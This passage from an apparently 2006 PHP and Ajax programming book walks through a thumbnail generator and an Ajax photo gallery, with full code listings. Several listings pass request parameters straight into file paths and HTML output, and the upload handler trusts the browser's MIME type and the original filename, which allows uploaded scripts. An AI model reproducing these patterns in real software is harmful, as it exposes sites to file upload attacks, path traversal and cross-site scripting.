Dynamic Thumbnail GenerationA very nice feature to put into any web site is the automatically generated thumbnail.This can come in handy when creating such advanced software as content managementsystems and photo galleries. PHP possesses a nice range of tools to resize images, butthe problem is always that of load times and how the page must refresh to generate thethumbnail. In this next example, you’ll combine all you’ve learned in this chapter tomake PHP and Ajax work for you. You’ll create a thumbnail-generating mechanism thatwill allow a file upload and then give the user the ability to resize the image on the fly.Take a look at Listing 6-7 and consider the changes to the showimg.php file.
Listing 6-7. The Changes Made to Accommodate a Thumbnail-Generation Script(showimg.php)
<?php
//showimg.php
$file = $_GET['thefile'];
//Check to see if the image exists.
if (!is_file($file) || !file_exists($file))
exit;
?>
<img src="<?= $file ?>" alt="" />
<p>
Change Image Size:
<a href="thumb.php?img=<?= $file ?>&sml=s"
onclick="changesize('<?= $file ?>','s'); return false;">Small</a>
<a href="thumb.php?img=<?= $file ?>&sml=m"
onclick="changesize('<?= $file ?>','m'); return false;">Medium</a>
<a href="thumb.php?img=<?= $file ?>&sml=l"
onclick="changesize('<?= $file ?>','l'); return false;">Large</a>
</p>
Here, the code has added a simple menu below the outputted image, allowing you todisplay the image in three different sizes. Each link calls the changesize function, whichtakes as arguments the image path and a designated size. When the link is clicked, thechangesize function will invoke and thus create a thumbnail of the current image accordingto the size requested, and then use Ajax to load in the image dynamically. The changesizefunction is shown in Listing 6-8.
CHAPTER 6 ■ IMAGES 95
6676CH06.qxd 9/27/06 11:55 AM Page 95

Listing 6-8. The Function to Invoke the Thumbnail-Generation Script via Ajax (functions.js)
function changesize (img, sml){
//Then display a loading message to the user.
theobj = document.getElementById("showimg");
if (theobj){
setStatus ("Loading...","showimg");
var loc = "thumb.php?img=" + img + "&sml=" + sml;
processajax ("showimg",loc);
}
}
You use the functionality from the preceding example to let the user know that youare about to load a new image. When the Ajax request finishes, the loading message willdisappear. The changesize function merely sends an Ajax request to the server and loadsthumb.php into your showimg div wrapper. Consider the thumb.php code in Listing 6-9,which will create your thumbnail and display it on the screen.
Listing 6-9. The PHP Code to Create a Thumbnail Based on an Image Name Passed In byAjax (thumb.php)
<?php
//thumb.php
function setWidthHeight($width, $height, $maxWidth, $maxHeight)
{
$ret = array($width, $height);
$ratio = $width / $height;
if ($width > $maxWidth || $height > $maxHeight) {
$ret[0] = $maxWidth;
$ret[1] = $ret[0] / $ratio;
if ($ret[1] > $maxHeight) {
$ret[1] = $maxHeight;
$ret[0] = $ret[1] * $ratio;
}
}
return $ret;
}
CHAPTER 6 ■ IMAGES96
6676CH06.qxd 9/27/06 11:55 AM Page 96
//A function to change the size of an image.
function createthumb($img, $size = "s")
{
//First, check for a valid file.
if (is_file($img)) {
//Now, get the current file size.
if ($cursize = getimagesize ($img)) {
//Then, based on the sml variable, find the new size we want.
$sizes = array("s" => 100, "m" => 300, "l" => 600);
if (!array_key_exists($size, $sizes))
$size = "s";
$newsize = setWidthHeight($cursize[0],
$cursize[1],
$sizes[$size],
$sizes[$size]);
//Now that we have the size constraints, let's find the file type.
$thepath = pathinfo ($img);
//Set up our thumbnail.
$dst = imagecreatetruecolor ($newsize[0],$newsize[1]);
//Make a file name.
$filename = str_replace (".".$thepath['extension'], "", $img);
$filename = $filename . "_th" . $size . "." . $thepath['extension'];
$types = array('jpg' => array('imagecreatefromjpeg', 'imagejpeg'),
'jpeg' => array('imagecreatefromjpeg', 'imagejpeg'),
'gif' => array('imagecreatefromgif', 'imagegif'),
'png' => array('imagecreatefrompng', 'imagepng'));
$func = $types[$thepath['extension']][0];
$src = $func($img);
//Create the copy.
imagecopyresampled($dst, $src, 0, 0, 0, 0,
$newsize[0], $newsize[1],
$cursize[0], $cursize[1]);
CHAPTER 6 ■ IMAGES 97
6676CH06.qxd 9/27/06 11:55 AM Page 97
//Create the thumbnail.
$func = $types[$thepath['extension']][1];
$func($dst, $filename);
?>
<img src="<?= $filename ?>" alt="" />
<p>
Change Image Size:
<a href="thumb.php?img=<?=$img?>&sml=s"
onclick="changesize('<?=$img?>','s'); return false;">Small</a>
<a href="thumb.php?img=<?=$img?>&sml=m"
onclick="changesize('<?=$img?>','m'); return false;">Medium</a>
<a href="thumb.php?img=<?=$img?>&sml=l"
onclick="changesize('<?=$img?>','l'); return false;">Large</a>
</p>
<?php
return;
}
}
echo "No image found.";
}
createthumb($_GET['img'], $_GET['sml']);
?>
The first function you should notice in the thumb.php file is setWidthHeight. Thisfunction’s sole purpose is to find a properly sized set of image coordinates based on ascaled-down size. In other words, it will take an image’s width and height as arguments,as well as a maximum width and height, and then return a scaled-down width and heightbased on the passed-in arguments.
The next function, createthumb, is a tad more complicated. The createthumb functiontakes in an image path, as well as a size argument, to decide what type of image to create.This particular function can have its constraints set to make a thumbnail based on thesmall, med, and large variable arguments at the top of the function. It will then attempt tolocate the image path. If the path is found, it will figure out the new size arguments (bycalling the setWidthHeight function) and then use the appropriate image-creation func-tion based on whether the image in question is a JPEG, GIF, or PNG. You determine thisby using an array containing each of the image types, along with their associated GDfunctions for reading and writing images of that type.
Once a thumbnail has been successfully created, the script will output the newly cre-ated thumbnail, and then show the same navigation as before, allowing the user to createa new thumbnail of a different size, if necessary.
CHAPTER 6 ■ IMAGES98
6676CH06.qxd 9/27/06 11:55 AM Page 98

The nice thing about all of this is that it comes together in a seamless package. Every-thing from uploading a new image to dynamically resizing the image is fast and efficient,with maximum user ergonomics and very little page refreshing. Desktop applicationshave enjoyed such functionality for years, and I am happy to say that the Web is now acomparable platform for such excellent interfacing. Consider Figure 6-4.
Figure 6-4. Dynamic image sizing—what a concept!
SummaryWell, your journey through the basics of HTML elements used with Ajax and PHP hascome to an end with the finalizing of this chapter on images. You have learned how tomake images work for you in a whole new manner. By making use of PHP’s advancedscripting capabilities and Ajax’s fresh new file-loading concepts, you can now createsome very advanced and functionally sound image-based web applications.
By making use of JavaScript and its XMLHttpRequest object, you can make just aboutanything happen by loading server calls into a web page whenever you want. It is alwaysimportant, however, to pay attention to ease of use on the user’s side of things, so some-times adding a “Loading . . .” message or similar functionality can go a long way toenhancing a user’s experience.
Now that you have the basics down, it is time to start investigating some of the moreadvanced Ajax and PHP concepts. I am a true believer that the best way to learn some-thing is to see it in action and actually use it. It is with this in mind that we move on tothe next chapter, which will encompass the concept of building a real-world Ajax-and-PHP-based application that you can actually implement in the virtual world that is theInternet.
CHAPTER 6 ■ IMAGES 99
6676CH06.qxd 9/27/06 11:55 AM Page 99

6676CH06.qxd 9/27/06 11:55 AM Page 100
A Real-World Ajax Application
In order to obtain a complete understanding of what goes into making Ajax-based appli-cations, it makes sense that you should build one from scratch. In order to illustrate thatprocess, I will lead you through the process of creating an Ajax-based photo gallery. Thephoto gallery is a fairly common web application that is popular among professional webdevelopers and hobbyists alike.
The problem with something like a photo gallery is that it has all been done before.Therefore, when envisioning what I wanted to do with a photo gallery, I brainstormedfeatures that I would like to see implemented whenever I deploy a photo gallery, andways to make the gallery look different than the majority of gallery-based applicationscurrently on the Internet.
The last aspect I considered is how to improve upon commonplace photo gallerycode by using Ajax concepts. There are definitely cases in which using Ajax does moreharm than good (examples of such can be found in Chapter 11), and so I wanted some-thing that would improve upon the common gallery-viewing (and gallery-maintaining)functionality.
I wanted this gallery to remove most of the tedium otherwise involved in uploadingimages. I find that it is time-consuming to maintain and upload images to most galleries(the less robust ones, anyway). I wanted something I could quickly insert images intowithout having to worry about resizing them. I also really like the idea of seeing thethumbnails of upcoming images before you click on them (like what you see on MSNSpaces). That makes it more interesting to view the gallery.
Since I am really against the whole uploading thing, I also set up the system so thatyou can simply drop a big batch of images straight into the images directory, and thesystem will simply read through the directory and build the structure straight from that.If you were really interested in keeping more information on the files, it wouldn’t be toodifficult to categorize them with subfolders and use their files name for captions.
I also did not want any page refreshing. It is quite likely that I would plug this gallerysystem into a more robust application, and I didn’t want to load the rest of the applica-tion every time I wanted to upload a new image or check out the next one. Therefore, Iturned to JavaScript and Ajax to provide the required functionality.
101
C H A P T E R 7
6676CH07.qxd 9/27/06 11:56 AM Page 101
The CodeLet’s now take a look at the code that makes up the application. First, Listing 7-1 is themain script to be loaded in the browser. Everything runs through this script. Listing 7-2shows the JavaScript code that is used, including running Ajax requests and updating theuser interface.
The remainder of the listings (7-3 through 7-7) covers the various PHP code requiredto display forms, process uploads, and output images. After these listings, we will lookmore closely at the code to see how it all works and to see the results it produces.
Listing 7-1. The HTML Shell for the Photo Gallery (sample7_1.php)
<!-- sample7_1.php -->
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<link rel="stylesheet" type="text/css" href="style.css" />
<title>Sample 7_1</title>
<script type="text/javascript" src="functions.js"></script>
</head>
<body>
<h1>My Gallery</h1>
<div id="maindiv">
<!-- Big Image -->
<div id="middiv">
<?php require_once ("midpic.php"); ?>
</div>
<!-- Messages -->
<div id="errordiv"></div>
<!-- Image navigation -->
<div id="picdiv"><?php require_once ("picnav.php"); ?></div>
</div>
<h2>Add An Image</h2>
<form action="process_upload.php" method="post" target="uploadframe"
enctype="multipart/form-data" onsubmit="uploadimg(this); return false">
CHAPTER 7 ■ A REAL-WORLD AJAX APPLICATION102
6676CH07.qxd 9/27/06 11:56 AM Page 102
<input type="file" id="myfile" name="myfile" />
<input type="submit" value="Submit" />
<iframe id="uploadframe" name="uploadframe" src="process_upload.php">
</iframe>
</form>
</body>
</html>
Listing 7-2. The JavaScript Required to Make the Gallery Run (functions.js)
// functions.js
function runajax(objID, serverPage)
{
//Create a boolean variable to check for a valid Internet Explorer instance.
var xmlhttp = false;
//Check if we are using IE.
try {
//If the JavaScript version is greater than 5.
xmlhttp = new ActiveXObject("Msxml2.XMLHTTP");
} catch (e) {
//If not, then use the older ActiveX object.
try {
//If we are using Internet Explorer.
xmlhttp = new ActiveXObject("Microsoft.XMLHTTP");
} catch (E) {
//Else we must be using a non-IE browser.
xmlhttp = false;
}
}
// If we are not using IE, create a JavaScript instance of the object.
if (!xmlhttp && typeof XMLHttpRequest != 'undefined') {
xmlhttp = new XMLHttpRequest();
}
var obj = document.getElementById(objID);
xmlhttp.open("GET", serverPage);
xmlhttp.onreadystatechange = function() {
if (xmlhttp.readyState == 4 && xmlhttp.status == 200) {
CHAPTER 7 ■ A REAL-WORLD AJAX APPLICATION 103
6676CH07.qxd 9/27/06 11:56 AM Page 103
obj.innerHTML = xmlhttp.responseText;
}
}
xmlhttp.send(null);
}
// Delay in milliseconds before refreshing gallery.
var refreshrate = 1000;
//Function to show a loading message.
function updateStatus()
{
document.getElementById("errordiv").innerHTML = "";
document.getElementById("middiv").innerHTML = "<b>Loading...</b>";
}
function refreshView()
{
// Reload the full-size image.
setTimeout ('runajax ("middiv","midpic.php")',refreshrate);
// Reload the navigation.
setTimeout ('runajax ("picdiv","picnav.php")',refreshrate);
}
function uploadimg(theform)
{
// Update user status message.
updateStatus();
// Now submit the form.
theform.submit();
// And finally update the display.
refreshView();
}
function removeimg(theimg)
{
runajax("errordiv", "delpic.php?pic=" + theimg);
refreshView();
}
CHAPTER 7 ■ A REAL-WORLD AJAX APPLICATION104
6676CH07.qxd 9/27/06 11:56 AM Page 104
function imageClick(img)
{
updateStatus();
runajax('middiv', 'midpic.php?curimage=' + img);
runajax('picdiv', 'picnav.php?curimage=' + img);
}
Listing 7-3. The Configuration File to Manage the Gallery (config.php)
<?php
//config.php
// Max dimensions of generated images.
$GLOBALS['maxwidth'] = 500;
$GLOBALS['maxheight'] = 200;
// Max dimensions of generated thumbnails.
$GLOBALS['maxwidththumb'] = 60;
$GLOBALS['maxheightthumb'] = 60;
// Where to store the images and thumbnails.
$GLOBALS['imagesfolder'] = "images";
$GLOBALS['thumbsfolder'] = "images/thumbs";
// Allowed file types and mime types
$GLOBALS['allowedmimetypes'] = array('image/jpeg',
'image/pjpeg',
'image/png',
'image/gif');
$GLOBALS['allowedfiletypes'] = array(
'jpg' => array('load' => 'ImageCreateFromJpeg',
'save' => 'ImageJpeg'),
'jpeg' => array('load' => 'ImageCreateFromJpeg',
'save' => 'ImageJpeg'),
'gif' => array('load' => 'ImageCreateFromGif',
'save' => 'ImageGif'),
'png' => array('load' => 'ImageCreateFromPng',
'save' => 'ImagePng')
);
CHAPTER 7 ■ A REAL-WORLD AJAX APPLICATION 105
6676CH07.qxd 9/27/06 11:56 AM Page 105
// Number of images per row in the navigation.
$GLOBALS['maxperrow'] = 7;
?>
Listing 7-4. The File Containing the PHP Functions to Be Used in the Gallery(functions.php)
<?php
// functions.php
// A function to create an array of all the images in the folder.
function getImages()
{
$images = array();
if (is_dir($GLOBALS['imagesfolder'])) {
$files = scandir ($GLOBALS['imagesfolder']);
foreach ($files as $file) {
$path = $GLOBALS['imagesfolder'] . '/' . $file;
if (is_file($path)) {
$pathinfo = pathinfo($path);
if (array_key_exists($pathinfo['extension'],
$GLOBALS['allowedfiletypes']))
$images[] = $file;
}
}
}
return $images;
}
// Calculate the new dimensions based on maximum allowed dimensions.
function calculateDimensions($width, $height, $maxWidth, $maxHeight)
{
$ret = array('w' => $width, 'h' => $height);
$ratio = $width / $height;
CHAPTER 7 ■ A REAL-WORLD AJAX APPLICATION106
6676CH07.qxd 9/27/06 11:56 AM Page 106
if ($width > $maxWidth || $height > $maxHeight) {
$ret['w'] = $maxWidth;
$ret['h'] = $ret['w'] / $ratio;
if ($ret['h'] > $maxHeight) {
$ret['h'] = $maxHeight;
$ret['w'] = $ret['h'] * $ratio;
}
}
return $ret;
}
// A function to change the size of an image.
function createThumb($img, $maxWidth, $maxHeight, $ext = '')
{
$path = $GLOBALS['imagesfolder'] . '/' . basename($img);
if (!file_exists($path) || !is_file($path))
return;
$pathinfo = pathinfo($path);
$extension = $pathinfo['extension'];
if (!array_key_exists($extension, $GLOBALS['allowedfiletypes']))
return;
$cursize = getImageSize($path);
$newsize = calculateDimensions($cursize[0], $cursize[1],
$maxWidth, $maxHeight);
$newfile = preg_replace('/(\.' . preg_quote($extension, '/') . ')$/',
$ext . '\\1', $img);
$newpath = $GLOBALS['thumbsfolder'] . '/' . $newfile;
$loadfunc = $GLOBALS['allowedfiletypes'][$extension]['load'];
$savefunc = $GLOBALS['allowedfiletypes'][$extension]['save'];
$srcimage = $loadfunc($path);
$dstimage = ImageCreateTrueColor($newsize['w'], $newsize['h']);
CHAPTER 7 ■ A REAL-WORLD AJAX APPLICATION 107
6676CH07.qxd 9/27/06 11:56 AM Page 107
ImageCopyResampled($dstimage, $srcimage,
0, 0, 0, 0,
$newsize['w'], $newsize['h'],
$cursize[0], $cursize[1]);
$savefunc($dstimage, $newpath);
return $newpath;
}
?>
Listing 7-5. The PHP Code Required to Upload a File (process_upload.php)
<?php
require_once ("config.php");
require_once ("functions.php");
// Check for a valid file upload.
if (!isset($_FILES['myfile']) || $_FILES['myfile']['error'] != UPLOAD_ERR_OK)
exit;
// Check for a valid file type.
if (in_array($_FILES['myfile']['type'], $GLOBALS['allowedmimetypes'])){
// Finally, copy the file to our destination directory.
$dstPath = $GLOBALS['imagesfolder'] . '/' . $_FILES['myfile']['name'];
move_uploaded_file($_FILES['myfile']['tmp_name'], $dstPath);
}
?>
Listing 7-6. The PHP Code to Show the Currently Selected Image (midpic.php)
<?php
//midpic.php
require_once ("config.php");
require_once ("functions.php");
$imgarr = getImages();
CHAPTER 7 ■ A REAL-WORLD AJAX APPLICATION108
6676CH07.qxd 9/27/06 11:56 AM Page 108
// If our gallery contains images, show either the selected
// image, or if there are none selected, then show the first one.
if (count($imgarr) > 0) {
$curimage = $_GET['curimage'];
if (!in_array($curimage, $imgarr))
$curimage = $imgarr[0];
// Create a smaller version in case of huge uploads.
$thumb = createthumb($curimage,
$GLOBALS['maxwidth'],
$GLOBALS['maxheight'],
'_big');
if (file_exists($thumb) && is_file($thumb)) {
?>
<div id="imagecontainer">
<img src="<?= $thumb ?>" alt="" />
</div>
<div id="imageoptions">
<a href="delpic.php?pic=<?= $curimage ?>"
onclick="removeimg ('<?= $curimage ?>'); return false">
<img src="delete.png" alt="Delete image" />
</a>
</div>
<?php
}
}
else
echo "Gallery is empty.";
?>
Listing 7-7. The PHP Code to Show the Thumbnail-Based Navigation System (picnav.php)
<?php
//picnav.php
require_once ("config.php");
require_once ("functions.php");
CHAPTER 7 ■ A REAL-WORLD AJAX APPLICATION 109
6676CH07.qxd 9/27/06 11:56 AM Page 109
//Find a total amount of images.
$imgarr = getImages();
$numimages = count($imgarr);
//If there is more than one image.
if ($numimages > 0) {
$curimage = $_GET['curimage'];
if (!in_array($curimage, $imgarr))
$curimage = $imgarr[0];
$selectedidx = array_search($curimage, $imgarr);
?>
<table id="navtable">
<tr>
<?php
$numtoshow = min($numimages, $GLOBALS['maxperrow']);
$firstidx = max(0, $selectedidx - floor($numtoshow / 2));
if ($firstidx + $numtoshow > $numimages)
$firstidx = $numimages - $numtoshow;
for ($i = $firstidx; $i < $numtoshow + $firstidx; $i++) {
$file = $imgarr[$i];
$selected = $selectedidx == $i;
$thumb = createthumb($file,
$GLOBALS['maxwidththumb'],
$GLOBALS['maxheightthumb'],
'_th');
if (!file_exists($thumb) || !is_file($thumb))
continue;
?>
<td<?php if ($selected) { ?> class="selected"<?php } ?>>
<a href="sample7_1.php?curimage=<?= $file ?>"
onclick="imageClick('<?= $file ?>'); return false">
<img src="<?= $thumb ?>" alt="" />
</a>
</td>
<?php
CHAPTER 7 ■ A REAL-WORLD AJAX APPLICATION110
6676CH07.qxd 9/27/06 11:56 AM Page 110

}
?>
</tr>
</table>
<?php
}
?>
How It LooksHere, you see what to expect when you run the image gallery application in your webbrowser. Figure 7-1 shows how the gallery looks after a series of images have beenuploaded to it (in this case, it’s a gallery of cute little kitties).
In Figure 7-2, you can see how some simple CSS effects provide the gallery with amuch nicer user experience. In this case, a border is simply added to the image when theuser hovers over the image with their mouse.
Figure 7-3 shows how easy it is to upload an image to the gallery—just select it fromyour local hard disk and then click the submit button!
In Figure 7-4, an image has just been deleted, and the display has been updated toindicate this to the user.
Figure 7-1. A more visual way to browse through your collection
CHAPTER 7 ■ A REAL-WORLD AJAX APPLICATION 111
6676CH07.qxd 9/27/06 11:56 AM Page 111

Figure 7-2. CSS animation provides a nifty layer of fun to your gallery navigation.
Figure 7-3. Uploading is as simple as selecting an image and watching the system go.
CHAPTER 7 ■ A REAL-WORLD AJAX APPLICATION112
6676CH07.qxd 9/27/06 11:56 AM Page 112

Figure 7-4. Kitten not looking all that cute anymore? No problem—simply remove theimage.
How It WorksAll right, so you have had a good look at the code and witnessed what the end result lookslike. Now let’s take some time to understand how it works. The main file to have a look atis the sample7_1.php file. This file is the wrapper that holds the rest of the code in place,and it’s where you would go in order to use the gallery. Let’s have a look.
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<link rel="stylesheet" type="text/css" href="style.css" />
<title>Sample 7_1</title>
The first thing to notice in this example is the migration toward a more modularapproach. By putting the code in areas specific to where it belongs, the program becomeseasier to maintain and simpler to move around. In this case, the style sheet has beenmoved into a file called style.css (shown previously in Listing 7-1).
CHAPTER 7 ■ A REAL-WORLD AJAX APPLICATION 113
6676CH07.qxd 9/27/06 11:56 AM Page 113

Likewise, most of the JavaScript in the photo gallery has been moved into an externalfile called functions.js, which controls all of the Ajax-based functionality in the photogallery. We will go over more on that as you progress through this example.
<script type="text/javascript" src="functions.js"></script>
</head>
<body>
<h1>My Gallery</h1>
<div id="maindiv">
This following section is important in that this is where the external image displayfiles will be loaded into. Note that all the external PHP files are loaded into divs that willserve as a launch pad for loading Ajax requests into.
The first div will contain the main viewing functionality of the gallery. This is whereyou’ll be able to see the large image, as well as delete it from your gallery.
<!-- Big Image -->
<div id="middiv">
<?php require_once ("midpic.php"); ?>
</div>
This following code is used to display any error (or success) messages that occur as aresult of using the functionality in the gallery. Showing messages to the user is particu-larly important in Ajax-based applications, as processes sometimes happen so rapidlythat users can get confused. By keeping them informed, you’ll be giving your users amore pleasant viewing experience.
<!-- Messages -->
<div id="errordiv"></div>
The following code includes the gallery navigation, which is one of the more complexand unique portions of the photo gallery. Like I mentioned before, I am rather tired ofgeneric next/previous navigation, and enjoy a more visual experience (this is a photogallery, after all). This pane will display a thumbnail of the currently selected photo, aswell as the photos directly before it on its left, and the photos directly after it on the right.Clicking an image in this pane will load it into the large image pane.
<!-- Image navigation -->
<div id="picdiv"><?php require_once ("picnav.php"); ?></div>
</div>
CHAPTER 7 ■ A REAL-WORLD AJAX APPLICATION114
6676CH07.qxd 9/27/06 11:56 AM Page 114

The following code is where the actual image upload occurs. This part is rather simi-lar to Chapter 6 in that you are loading the image-processing script into an invisibleiframe to give users the feeling that everything is happening dynamically, without thepage refreshing.
It is important to remember the enctype argument in the form tag. Without theenctype being properly set, the browser will not know that there could be files attached.
<h2>Add An Image</h2>
<form action="process_upload.php" method="post" target="uploadframe"
enctype="multipart/form-data" onsubmit="uploadimg(this); return false">
<input type="file" id="myfile" name="myfile" />
<input type="submit" value="Submit" />
<iframe id="uploadframe" name="uploadframe" src="process_upload.php">
</iframe>
</form>
</body>
</html>
We will now go over the external JavaScript file. In it resides the functions necessaryto run and maintain the majority of the Ajax functionality of the photo gallery (hiddeniframe excluded).
First, the refresh rate for the gallery is defined, which indicates the amount of time(in milliseconds) that elapses before the gallery is reloaded after an image is uploaded ordeleted.
// Delay in milliseconds before refreshing gallery.
var refreshrate = 1000;
The first function created is used while loading or reloading images in the gallery. It is used to update the status messages in the application, first by clearing out anyerror messages that exist, and then by updating the main image holder to display aloading message.
//Function to show a loading message.
function updateStatus()
{
document.getElementById("errordiv").innerHTML = "";
document.getElementById("middiv").innerHTML = "<b>Loading...</b>";
}
CHAPTER 7 ■ A REAL-WORLD AJAX APPLICATION 115
6676CH07.qxd 9/27/06 11:56 AM Page 115

